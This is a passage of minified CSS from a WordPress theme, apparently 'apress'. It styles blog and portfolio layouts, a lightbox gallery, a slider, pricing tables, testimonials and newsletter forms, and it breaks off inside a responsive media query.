.blog_text_area{min-height:inherit;background:#549ffc;padding:0;width:100%;float:left;color:#ccc;position:relative}blockquote:after{content:"";position:absolute;top:20px;opacity:.2;right:30px;transform:rotate(180deg);height:120px;width:120px;background:url(../../../themes/apress/assets/images/left-quote.svg) bottom center;background-size:100%}.blog_layout .format-quote .blog_text_area blockquote{margin-top:0;border:0;padding:0 30px 25px 30px}.format-quote .blog_text_area blockquote cite,.format-quote .blog_text_area blockquote a{color:#fff}.format-quote .zolo_blog_description_area .read_more_area,.blog_layout .format-quote .blogpage_content .read_more_area,.blog_layout .format-quote .blogpage_content a.read-more{display:none}.zolo_blog_medium .grid-item{width:100%}.zolo_blog_area.zolo_blog_medium .zolo_blogcontent,.blog_layout .blog_layout_medium .blogpage_content{position:relative;padding-left:600px;min-height:380px}.zolo_blog_area.zolo_blog_medium.blog_layout_box .zolo_blogcontent,.blog_layout .blog_layout_medium.blog_layout_box .blogpage_content{min-height:420px;padding-left:620px}.zolo_blog_area.zolo_blog_medium .format-quote .zolo_blogcontent,.zolo_blog_area.zolo_blog_medium .format-audio .zolo_blogcontent,.blog_layout .blog_layout_medium .format-quote .blogpage_content,.blog_layout .blog_layout_medium .format-audio .blogpage_content{min-height:inherit!important}.zolo_blog_area.zolo_blog_medium .zolo_blog_thumb,.blog_layout .blog_layout_medium .posttype_gallery_slider,.blog_layout .blog_layout_medium .entry-thumbnail{width:550px;position:absolute;top:0;left:0;margin-bottom:0}.zolo_blog_area.zolo_blog_medium .posttype_gallery_slider ul.post_slickslider li.slick-slide img,.blog_layout .blog_layout_medium .posttype_gallery_slider ul.post_slickslider li.slick-slide img{width:auto;max-width:100%}.blog_layout .blog_layout_medium .blog_text_area{width:100%;float:left}.zolo_blog_area.zolo_blog_small.blog_layout_box .zolo_blog_thumb,.blog_layout .blog_layout_small.blog_layout_box .posttype_gallery_slider,.blog_layout .blog_layout_small.blog_layout_box .entry-thumbnail,.zolo_blog_area.zolo_blog_medium.blog_layout_box .zolo_blog_thumb,.blog_layout .blog_layout_medium.blog_layout_box .posttype_gallery_slider,.blog_layout .blog_layout_medium.blog_layout_box .entry-thumbnail{top:20px;left:20px}.zolo_blog_medium .title_position_below .postcategory_area.postcategory_above,.zolo_blog_small .title_position_below .postcategory_area.postcategory_above,.blog_layout .blog_layout_medium .title_position_below .postcategory_area.postcategory_above,.blog_layout .blog_layout_small .title_position_below .postcategory_area.postcategory_above{padding-top:0}.zolo_blog_small .grid-item{width:100%}.zolo_blog_area.zolo_blog_small .zolo_blogcontent,.blog_layout .blog_layout_small .blogpage_content{position:relative;padding-left:390px;min-height:242px}.zolo_blog_area.zolo_blog_small.blog_layout_box .zolo_blogcontent,.blog_layout .blog_layout_small.blog_layout_box .blogpage_content{min-height:282px;padding-left:410px}.zolo_blog_area.zolo_blog_small .zolo_blog_thumb,.blog_layout .blog_layout_small .posttype_gallery_slider,.blog_layout .blog_layout_small .entry-thumbnail{width:350px;position:absolute;top:0;left:0;margin-bottom:0}.blog_layout .blog_layout_small .posttype_gallery_slider ul.post_slickslider li.slick-slide img{width:auto;max-width:100%}.zolo_blog_area.zolo_blog_small .format-quote .zolo_blogcontent,.zolo_blog_area.zolo_blog_small .format-audio .zolo_blogcontent,.zolo_blog_area.zolo_blog_small.blog_layout_box_withoutpadding .format-quote .zolo_blogcontent,.zolo_blog_area.zolo_blog_small.blog_layout_box_withoutpadding .format-audio .zolo_blogcontent{min-height:inherit}.blog_layout .blog_layout_small .blog_text_area{width:100%;float:left}.blog_layout .blog_layout_grid article{width:25%;float:left;padding:0 15px}.blog_layout .blog_layout_grid .posttype_gallery_slider ul.post_slickslider li.slick-slide img{width:auto;max-width:100%}.blog_layout .blog_layout_grid.blog_column_2 article{width:50%}.blog_layout .blog_layout_grid.blog_column_3 article{width:33.33333%}.blog_layout .blog_layout_grid.blog_column_4 article{width:25%}.blog_layout .blog_layout_grid.blog_column_5 article{width:20%}.blog_layout .blog_layout_grid.blog_column_6 article{width:16.6666666%}.blog_layout_masonry{margin:0 -20px}.blog_layout .blog_layout_masonry .masonry-item{float:left;padding:0 15px;width:33.333333%}.blog_layout .blog_layout_masonry.blog_column_2 .masonry-item{width:50%}.blog_layout .blog_layout_masonry.blog_column_3 .masonry-item{width:33.33333%}.blog_layout .blog_layout_masonry.blog_column_4 .masonry-item{width:25%}.blog_layout .blog_layout_masonry.blog_column_5 .masonry-item{width:20%}.blog_layout .blog_layout_masonry.blog_column_6 .masonry-item{width:16.6666666%}.blog_layout .blog_layout_masonry article .blogpage_content .entry-content{width:100%;float:left;padding:0}.page-numbers{width:100%;float:left;clear:left;text-align:center;padding:60px 0 0;margin:0}.page-numbers li{display:inline-block;margin-right:2px;list-style:none}.page-numbers li a{padding:12px 16px;float:left;background:#eee;color:#000;text-decoration:none}.page-numbers li a:hover{color:#fff;text-decoration:none;background:#ea4f45}.page-numbers li span{padding:12px 16px;float:left;color:#fff;text-decoration:none;background:#ea4f45}.blog_layout_box_withoutpadding .format-audio .zolo_zilla_likes_box{left:20px}.zolo_zilla_likes_box{position:absolute;top:0;left:0;z-index:99;background:#549ffc;cursor:pointer;overflow:hidden}ul.writepress_postmeta li .zilla-likes:hover,ul.writepress_postmeta li .zilla-likes.active,ul.writepress_postmeta li a.zilla-likes,.zolo_blog_meta .zilla-likes:hover,.zolo_blog_meta .zilla-likes.active,.zolo_blog_meta a.zilla-likes{line-height:normal;font-size:14px;padding:0px!important;margin:0!important;background:none!important}.zolo_zilla_likes_box .zilla-likes:hover,.zolo_zilla_likes_box .zilla-likes.active,.zolo_zilla_likes_box a.zilla-likes{color:#fff!important;min-width:40px;min-height:40px;text-align:center;line-height:normal;float:left;font-size:14px;padding:6px!important;margin:0!important;background:none!important}.zolo_zilla_likes_box a .zilla-likes-count{width:100%;float:left}.zolo_zilla_likes_box a .fa-heart-o{width:100%;float:left}.zolo_zilla_likes_box{opacity:0}body.single .zolo_zilla_likes_box,.related_portfolio_list li:hover .entry-thumbnail .zolo_zilla_likes_box,.related_post_list li:hover .entry-thumbnail .zolo_zilla_likes_box,.zolo_portfolio_box:hover .zolo_zilla_likes_box,.zolo_blog_box:hover .zolo_zilla_likes_box,.blogpage_content:hover .zolo_zilla_likes_box,.zolo_blogcontent:hover .zolo_zilla_likes_box,.portfolio_featured_area:hover .zolo_zilla_likes_box{opacity:1}.post_title_caption{width:100%;float:left;position:absolute;bottom:60px;z-index:9999}.title_position_middle .post_title_caption{top:50%;bottom:auto;-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.single_posttype_slide_bg{-moz-background-size:cover;-webkit-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover!important}.post_layout_style2 .post_layout_content{float:left;padding:40px 30px 30px;position:relative;width:100%;z-index:9;margin-top:-35%;background:#fff;box-shadow:0 0 2px #eee}.post_layout_style4 .post_layout_content_area .blogpage_content{margin-top:-12px}.post_layout_style4 ul.entry_meta_list a,.post_layout_style4 ul.entry_meta_list,body.single .post_layout_style4 .post_title_area h2{color:#fff}.post_layout_style5 .apress_postmeta_author,.post_layout_style6 .apress_postmeta_author{text-align:center;position:absolute;width:170px;left:10px;top:-85px;z-index:9}.post_layout_style5 .apress_postmeta_author{top:-25px}.post_layout_style5 .apress_postmeta_author a span.avatar_image,.post_layout_style6 .apress_postmeta_author a span.avatar_image{display:block;margin-bottom:10px}.post_layout_style5 .apress_postmeta_author a img,.post_layout_style6 .apress_postmeta_author a img{-moz-border-radius:50px;-webkit-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px;border-radius:50px}.post_layout_style6 .sidebar,.post_layout_style6 .content-area{padding-top:50px}.post_layout_style5 .site-content,.post_layout_style6 .site-content{width:100%;margin:0 auto;padding:0 200px 0 200px;clear:both;position:relative;float:left}.post_layout_style5 .site-content{padding-top:50px}.post_layout_style5 .social_shareing_box,.post_layout_style6 .social_shareing_box{float:left;margin-left:-200px;width:190px;text-align:center}.post_layout_style6 .container-padding{padding-top:0;padding-right:0;padding-left:0}.post_layout_style2.post_layout_fullwidth_thumb .container-padding,.post_layout_style6 .container-main{padding-top:0!important}.post_layout_style5 .social_shareing_box .share-box,.post_layout_style6 .social_shareing_box .share-box{background:none;border:none}.post_layout_style5 .social_shareing_box .share-box ul,.post_layout_style6 .social_shareing_box .share-box ul{float:none;display:inline-block}.post_layout_style5 .social_shareing_box .share-box li,.post_layout_style6 .social_shareing_box .share-box li{clear:both;margin:0 0 14px 0}.post_layout_fullwidth_thumb .posttype_gallery_slider ul.post_slickslider li.video_slide:before{display:none}.post_layout_fullwidth_thumb .posttype_gallery_slider ul.post_slickslider li.slick-slide:before{bottom:0;content:"";display:block;height:100%;width:100%;position:absolute;z-index:1;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.8) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.8)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.8) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.8) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.8) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0)}body.single_post_layout_style2 .pagetitle_parallax_section,body.single_post_layout_style4 .pagetitle_parallax_section,body.single_post_layout_style6 .pagetitle_parallax_section{display:none}.single_post_content_wrapper{margin:0 auto}ul.searchpage_list{margin:0;list-style:none;padding:0}ul.searchpage_list li{width:100%;float:left;padding:30px 0 30px 0;border-bottom:1px solid rgba(0,0,0,.06);position:relative}ul.searchpage_list li .blogpage_content{margin:0}ul.searchpage_list li h3{padding:0 0 5px 0}ul.searchpage_list li .post-bottom-info{font-style:italic}.portfolio_featured_area{width:100%;float:left}.portfolio_featured_area ul.portfolio_featured_list{margin:0;padding:0;list-style:none}.portfolio_featured_area ul.portfolio_featured_list.big_3column_style,.portfolio_featured_area ul.portfolio_featured_list.packery_style,.portfolio_featured_area ul.portfolio_featured_list.big_2column_style{padding-bottom:28px}.portfolio_featured_area ul.portfolio_featured_list.grid_style{padding-bottom:15px}.portfolio_featured_area ul.portfolio_featured_list.list_style{padding-bottom:20px}.portfolio_design_your_own .portfolio_content_area{padding-top:0}.portfolio_content_area{width:100%;float:left;padding-top:20px}.portfolio_details{width:100%;float:left;padding-top:15px}.portfolio_descriptions{width:100%;float:left}.portfolio_info{width:100%;float:right}ul.project-details-list{list-style:none;padding:0;margin:0}ul.project-details-list li{width:100%;float:left;padding:7px 0 10px;border-top:1px solid #ddd}ul.project-details-list li:first-child{border:none}a.launch_button:hover,a.launch_button{border:0;border-radius:2px;color:#fff;display:inline-block;padding:12px 25px 12px;text-decoration:none;letter-spacing:.7px;line-height:normal;margin-top:20px}a.launch_button:hover span{opacity:.8}.related_portfolio_area{width:100%;float:left;padding-top:40px}.related_portfolio_area h3{padding-top:0}.related_portfolio_list{margin:0 -20px;padding:0;list-style:none}.related_portfolio_list li{width:25%;float:left;padding:20px 20px 0}.related_portfolio_list li .entry-thumbnail{position:relative}.portfolio_layout_style2 .portfolio_details{padding-top:0;padding-bottom:30px}.portfolio_layout_style2 .portfolio_content_area{padding-top:6px}.portfolio_1_column .portfolio_descriptions{width:74%;padding-right:30px}.portfolio_1_column .portfolio_info{width:26%}.portfolio_2_column .portfolio_featured_area{width:74%;padding-right:30px}.portfolio_2_column .portfolio_details{width:26%;padding-top:0}.portfolio_2_column .portfolio_content_area{width:100%;float:left;padding-top:15px}.portfolio_layout_style4 .portfolio_2_column .portfolio_featured_area{float:right;padding-right:0;padding-left:30px}.portfolio_layout article{float:left}.portfolio_layout article .portfoliopage_content{width:100%;float:left}.portfolio_layout article .portfoliopage_content .posttype_gallery_slider{margin:0}.portfolio_layout.blog_column_2 article{width:50%}.portfolio_layout.blog_column_3 article{width:33.33333%}.portfolio_layout.blog_column_4 article{width:25%}.portfolio_layout.blog_column_5 article{width:20%}.portfolio_layout.blog_column_6 article{width:16.6666666%}.portfolio_detail{width:100%;float:left;padding:10px 30px 20px 30px;text-align:center}.portfolio_detail h2.zolo_portfolio_title{font-size:24px;padding:0 0 10px 0}ul.portfolio_featured_list li{line-height:0}ul.portfolio_featured_list li img{width:100%}ul.portfolio_featured_list.list_style li{padding:0 0 15px 0;text-align:center;float:left;width:100%;line-height:0}ul.portfolio_featured_list.masonry_style.packery_style{margin:0}ul.portfolio_featured_list.big_2column_style,ul.portfolio_featured_list.big_3column_style,ul.portfolio_featured_list.masonry_style,ul.portfolio_featured_list.grid_style{margin:-10px}ul.portfolio_featured_list.grid_style li{padding:10px;width:33.3333%;float:left}ul.portfolio_featured_list.masonry_style li{padding:10px;width:33.3333%;float:left}ul.portfolio_featured_list.big_3column_style li{width:33.33333%;float:left;padding:10px}ul.portfolio_featured_list.big_3column_style li:first-child{width:100%}ul.portfolio_featured_list.big_2column_style li{width:50%;float:left;padding:10px}ul.portfolio_featured_list.big_2column_style li:first-child{width:100%}ul.portfolio_featured_list.packery_style li{padding:0}ul.portfolio_featured_list.packery_style.portfolio_gallery_gutter_on li{padding:0}ul.portfolio_featured_list.packery_style li.apcore_shortcode_portfolio_squared,ul.portfolio_featured_list.packery_style li.apcore_shortcode_portfolio_landscape{width:40%}ul.portfolio_featured_list.packery_style li.apcore_shortcode_portfolio_small_squared,ul.portfolio_featured_list.packery_style li.apcore_shortcode_portfolio_portrait{width:20%}.portfolio_featured_area .portfolio_featured_thumb img,.portfolio_featured_area .portfolio_featured_thumb,.portfolio_featured_area .portfolio_featured_thumb:after{-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.portfolio_featured_area .portfolio_featured_thumb{position:relative;display:inline-block;line-height:0;overflow:hidden;width:100%}.portfolio_featured_area .portfolio_featured_thumb:after{height:100%;width:100%;position:absolute;left:0;top:0;content:"";float:left;opacity:0;visibility:hidden}.portfolio_featured_area .portfolio_featured_thumb:hover:after{opacity:1;visibility:visible}.portfolio_featured_area .bwtocolor_effect .portfolio_featured_thumb img{filter:gray;-webkit-filter:grayscale(1)}.portfolio_featured_area .bwtocolor_effect .portfolio_featured_thumb:hover img{filter:none;-webkit-filter:grayscale(0)}.portfolio_featured_area .colortobw_effect .portfolio_featured_thumb img{filter:none;-webkit-filter:grayscale(0)}.portfolio_featured_area .colortobw_effect .portfolio_featured_thumb:hover img{filter:gray;-webkit-filter:grayscale(1)}.portfolio_featured_area .zoomin_effect .portfolio_featured_thumb img{-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.portfolio_featured_area .zoomin_effect .portfolio_featured_thumb:hover img{-webkit-transform:scale(1.2);transform:scale(1.2);-moz-transform:scale(1.2);-o-transform:scale(1.2);-ms-transform:scale(1.2)}.portfolio_featured_area .zoomout_effect .portfolio_featured_thumb img{-webkit-transform:scale(1.2);transform:scale(1.2);-moz-transform:scale(1.2);-o-transform:scale(1.2);-ms-transform:scale(1.2)}.portfolio_featured_area .zoomout_effect .portfolio_featured_thumb:hover img{-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.ult_design_5 .ult_pricing_table .ult_pricing_heading h5{margin-bottom:0}.ult_design_5 .ult_pricing_table .ult_pricing_heading{position:relative}.ult_design_5 .ult_pricing_table .ult_pricing_heading:after{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(255,255,255,.1);content:""}.ult_design_5 .ult_pricing_table .ult_price_body_block{padding-top:15px}.ult_design_5 .ult_pricing_table .ult_price_link{padding-top:15px;position:relative}.ult_design_5 .ult_pricing_table .ult_price_link:after{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.04);content:""}.ult_design_5 .ult_pricing_table .ult_pricing_heading h5,.ult_design_5 .ult_pricing_table .ult_pricing_heading h3,.ult_design_5 .ult_pricing_table .ult_price_link .ult_price_action_button{position:relative;z-index:2}.ult_pricing_table_wrap .ult_pricing_table .ult_price_features ul li{padding:12px 0}.zolo_ripplelink,.read-more,.button,a.launch_button,.categories-links a,.page-numbers li a{position:relative;overflow:hidden!important}.ink{z-index:9999999;display:block;position:absolute;background:rgba(255,255,255,.4);border-radius:100%;-webkit-transform:scale(0);-moz-transform:scale(0);-o-transform:scale(0);transform:scale(0)}.animate{-webkit-animation:ripple 0.8s linear;-moz-animation:ripple 0.8s linear;-ms-animation:ripple 0.8s linear;-o-animation:ripple 0.8s linear;animation:ripple 0.8s linear}@-webkit-keyframes ripple{100%{opacity:0;-webkit-transform:scale(3.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(3.5)}}@-o-keyframes ripple{100%{opacity:0;-o-transform:scale(3.5)}}@keyframes ripple{100%{opacity:0;transform:scale(3.5)}}.zt-instagram-link{width:100%;float:left}.stats-block{text-align:center}.stats-block .stats-desc,.stats-block .aio-icon-right,.stats-block .aio-icon-left{display:inline-block!important;vertical-align:top!important}.team_single_page span.zolo_team_designation{width:100%;float:left;padding-bottom:15px}.team_layout_style_1 .posttype_gallery_slider{width:275px;float:left}.team_layout_style_1 .blog_text_area{padding-left:345px}.team_layout_style_1 .blog_text_area h2.team-entry-title{padding-top:0;padding-bottom:15px;clear:none}.team_single_page .team_social_icon{width:100%;float:left;padding-bottom:25px}.team_single_page .team_social_icon ul{margin:0 -10px;padding:0;list-style:none}.team_single_page .team_social_icon li{float:left;padding:0 10px}.single .blogpage_content{margin-bottom:0}.zolo_testimonial_header{width:100%;float:left}.testimonial_layout_style_1 .zolo_testimonial_header{text-align:center}.zolo_testimonial_header .zolo_testimonial_author{display:inline-block;margin-bottom:25px}.zolo_testimonial_header h2.testimonial-entry-title{padding:0 0 10px;clear:none}.zolo_testimonial_header .zolo_testimonial_designation{font-style:italic;padding:0 0 10px;width:100%;float:left}.testimonial_star{display:inline-block;padding-bottom:20px}.testimonial_layout_style_2 .zolo_testimonial_header .zolo_testimonial_author{float:left}.testimonial_layout_style_2 .testimonial_title_area{padding-left:200px}.testimonial_layout_style_3 .zolo_testimonial_header .zolo_testimonial_author{float:right}.testimonial_layout_style_3 .testimonial_title_area{padding-right:200px}ul.ecs-event-list{padding:0;list-style:none}body.single .portfolio_featured_area li .portfolio_featured_thumb,body.single .portfolio_featured_area li.show .portfolio_featured_thumb{opacity:0;-webkit-transform:translateY(80px);-moz-transform:translateY(80px);transform:translateY(80px);-webkit-transition:opacity 0.8s cubic-bezier(.34,.52,.57,1.04),-webkit-transform 0.8s cubic-bezier(.34,.52,.57,1.04);transition:opacity 0.8s cubic-bezier(.34,.52,.57,1.04),transform 0.8s cubic-bezier(.34,.52,.57,1.04)}body.single .portfolio_featured_area li.show.shown .portfolio_featured_thumb{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}.post_slickslider{opacity:0;filter:alpha(opacity=0);visibility:hidden}.post_slickslider.slick-initialized{opacity:1;filter:alpha(opacity=100);visibility:visible}.vc_editor .hiding{opacity:1}.slick-list,.slick-slider,.slick-track{position:relative;display:block}.slick-loading .slick-slide,.slick-loading .slick-track{visibility:hidden}.slick-slider{box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{top:0;left:0}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}div.pp_default .pp_top,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_right,div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom .pp_right{height:13px}div.pp_default .pp_content .ppt{color:#f8f8f8}div.pp_default .pp_next,div.pp_default .pp_previous{background:#a6a6a6!important;color:transparent;display:block;font-size:16px;height:45px;line-height:45px;opacity:0;margin:-23px 0 0;position:absolute;text-align:center;text-indent:0!important;top:50%;transform:translateZ(0);transition:opacity 0.3s ease-in-out 0s,background-color 0.3s ease-in-out 0s;width:45px}div.pp_content:hover .pp_previous,div.pp_content:hover .pp_next{opacity:1;cursor:pointer}div.pp_content .pp_previous:hover,div.pp_content .pp_next:hover{background:#393939!important}body div.pp_default a.pp_next{right:0}body div.pp_default a.pp_next:after{content:"\f105"}body div.pp_default a.pp_previous:after{content:"\f104"}body div.pp_default a.pp_next:after,body div.pp_default a.pp_previous:after{color:#fff;display:block;font-family:"FontAwesome",serif;left:46%;position:absolute;top:0}div.pp_default .pp_expand:hover,div.pp_default .pp_expand{background:#393939 url(../../../themes/apress/assets/images/expand.png) center center no-repeat!important;cursor:pointer;width:40px!important;height:40px!important}div.pp_default .pp_contract:hover,div.pp_default .pp_contract{background:#393939 url(../../../themes/apress/assets/images/shrink.png) center center no-repeat!important;cursor:pointer;width:40px!important;height:40px!important}div.pp_default a.pp_arrow_next,div.pp_default a.pp_arrow_previous,div.pp_default .pp_content{background:none!important}div.pp_default .pp_close{width:12px!important;height:12px!important;background:url(../../../themes/apress/assets/images/close_icon.png) left top no-repeat!important;cursor:pointer!important}div.pp_default .pp_social{margin-top:7px}div.pp_default .pp_loaderIcon{background:url(../../../themes/apress/assets/images/loader.gif) center center no-repeat!important}div.pp_default .pp_gallery a.pp_arrow_previous,div.pp_default .pp_gallery a.pp_arrow_next{position:static;left:auto}div.pp_default .pp_nav .pp_pause{background-position:-51px -29px}body div.pp_default a.pp_arrow_previous:after{color:#fff;content:"\f104";font-family:'FontAwesome',serif;font-size:20px;height:20px;line-height:20px;text-align:center;width:20px;text-indent:0;position:absolute;top:0;left:0}body div.pp_default a.pp_arrow_next:after{color:#fff;content:"\f105";font-family:'FontAwesome',serif;font-size:20px;height:20px;line-height:20px;text-align:center;width:20px;text-indent:0;position:absolute;top:0;right:0}div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next{position:relative;float:left;height:20px;width:20px;margin:0}div.pp_default a.pp_arrow_next{left:0!important}div.pp_default .pp_content_container .pp_details{margin-top:5px}div.pp_default .pp_nav{clear:none;height:30px;width:110px;position:relative}div.pp_default .pp_nav .currentTextHolder{font-family:Georgia!important;color:#999!important;font-size:11px!important;line-height:20px!important;top:2px!important;left:0!important;position:relative!important;margin:0!important;padding:0 10px 0 10px!important}div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_play:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover{opacity:.7}div.pp_default .pp_description{font-size:11px;font-weight:700;line-height:14px;margin:5px 50px 5px 0}div.pp_pic_holder a:focus{outline:none}div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}.pp_content{height:40px;min-width:40px}* html .pp_content{width:40px}.pp_content_container{position:relative;text-align:left;width:100%}.pp_content_container .pp_left{padding-left:20px}.pp_content_container .pp_right{padding-right:20px}.pp_content_container .pp_details{float:left;margin:10px 0 2px}.pp_description{display:none;margin:0;padding:0}.pp_social{float:left;margin:0}.pp_social .facebook{float:left;margin-left:5px;width:55px;overflow:hidden}.pp_social .twitter{float:left}.pp_nav{clear:right;float:left;margin:0!important}.pp_nav p{float:left;white-space:nowrap;margin:2px 4px;padding:0}.pp_nav .pp_play,.pp_nav .pp_pause{float:left;margin-right:4px;text-indent:-10000px}a.pp_arrow_previous,a.pp_arrow_next{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px}.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}.pp_gallery div{float:left;overflow:hidden;position:relative}.pp_gallery ul{float:left;height:35px;position:relative;white-space:nowrap;margin:0 0 0 5px;padding:0}.pp_gallery ul a{border:1px rgba(0,0,0,.5) solid;display:block;float:left;height:33px;overflow:hidden}.pp_gallery ul a img{border:0}.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}.pp_gallery .pp_arrow_previous,.pp_gallery .pp_arrow_next{margin-top:7px!important}a.pp_expand,a.pp_contract{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:20px;width:20px;z-index:20000}a.pp_close{position:absolute;right:0;top:5px;display:block;line-height:22px;text-indent:-10000px}.pp_loaderIcon{display:block;height:84px!important;left:50%;position:absolute;top:50%;width:84px!important;margin:-42px 0 0 -42px}#pp_full_res{line-height:1!important}#pp_full_res .pp_inline{text-align:left}#pp_full_res .pp_inline p{margin:0 0 15px}div.ppt{color:#fff;display:none;font-size:17px;z-index:9999;margin:0 0 5px 15px}div.pp_default #pp_full_res .pp_inline,div.light_rounded .pp_content .ppt,div.light_rounded #pp_full_res .pp_inline,div.light_square .pp_content .ppt,div.light_square #pp_full_res .pp_inline,div.facebook .pp_content .ppt,div.facebook #pp_full_res .pp_inline{color:#000}div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a,.pp_gallery ul a:hover,.pp_gallery li.selected a{border-color:#fff}div.pp_default .pp_details,div.light_rounded .pp_details,div.dark_rounded .pp_details,div.dark_square .pp_details,div.light_square .pp_details,div.facebook .pp_details{position:relative}div.pp_default .pp_content_container .pp_left,div.pp_default .pp_content_container .pp_right{background:none!important}.pp_bottom,.pp_top{display:none!important}div.dark_rounded .currentTextHolder,div.dark_square .currentTextHolder{color:#c4c4c4}div.dark_rounded #pp_full_res .pp_inline,div.dark_square #pp_full_res .pp_inline{color:#fff}.pp_top,.pp_bottom{height:20px;position:relative}* html .pp_top,* html .pp_bottom{padding:0 20px}.pp_top .pp_left,.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px}.pp_top .pp_middle,.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px}* html .pp_top .pp_middle,* html .pp_bottom .pp_middle{left:0;position:static}.pp_top .pp_right,.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}.pp_fade,.pp_gallery li.default a img{display:none}.progressive{overflow:hidden;position:relative;background:#efefef}.progressive__img{-webkit-transform:translateZ(0);transform:translateZ(0)}.progressive--not-loaded{filter:blur(30px);-webkit-filter:blur(30px)}.progressive--is-loaded{filter:blur(20px);-webkit-filter:blur(20px);-webkit-animation:sharpen .5s both;animation:sharpen .5s both}@-webkit-keyframes sharpen{from{filter:blur(20px);-webkit-filter:blur(20px)}to{filter:blur(0);-webkit-filter:blur(0)}}@keyframes sharpen{from{filter:blur(20px);-webkit-filter:blur(20px)}to{filter:blur(0);-webkit-filter:blur(0)}}.newsletter_wrap{position:relative;padding:0;margin:0}.newsletter_wrap input{width:100%;height:40px;border-radius:0;-webkit-border-radius:0;padding:4px 10px}.newsletter_wrap input[type="submit"]{font-size:14px;line-height:37px;height:40px;width:132px;padding:2px 2px;text-align:center}.newsletter_wrap.newsletter_style1{padding-right:132px}.newsletter_wrap.newsletter_style1 input[type="submit"]{position:absolute;right:0;top:0}.newsletter_wrap.newsletter_style2 input{margin-bottom:18px}.newsletter_wrap.newsletter_style2 input[type="submit"]{width:100%;margin-bottom:0}.newsletter_wrap.newsletter_style3{padding-right:132px}.newsletter_wrap.newsletter_style3 input{width:47%;height:40px;border-radius:0;-webkit-border-radius:0;padding:4px 10px;margin-right:3%}.newsletter_wrap.newsletter_style3 input[type="submit"]{position:absolute;right:0;top:0;width:132px;margin-right:0}.newsletter_wrap.newsletter_style4{padding-right:202px;margin:0 auto}.newsletter_wrap.newsletter_style4 input{font-size:16px;width:100%;height:50px;border-radius:0;-webkit-border-radius:0;padding:4px 30px;background:none;border:1px solid #999;color:#fff;border-radius:5em;-webkit-border-radius:5em}.newsletter_wrap.newsletter_style4 input[type="submit"]{position:absolute;right:0;top:0;width:182px;margin-right:0;height:50px;background:none;border:1px solid #999;border-radius:5em;-webkit-border-radius:5em}@media (max-width:1199px){.portfolio_layout.blog_column_6 article,.portfolio_layout.blog_column_5 article,.blog_layout .blog_layout_masonry.blog_column_5 .masonry-item,.blog_layout .blog_layout_masonry.blog_column_6 .masonry-item,.blog_layout .blog_layout_grid.blog_column_5 article,.blog_layout .blog_layout_grid.blog_column_6 article{width:25%}.container-main{min-height:200px}.post_layout_style5 .site-content,.post_layout_style6 .site-content{padding:40px 0 0}.post_layout_style5 .apress_postmeta_author,.post_layout_style6 .apress_postmeta_author{width:auto;float:left;position:inherit;left:0;top:0;margin-bottom:26px}.post_layout_style5 .social_shareing_box,.post_layout_style6 .social_shareing_box{width:auto;margin:0 0 0 0;float:left}.post_layout_style5 .social_shareing_box .share-box 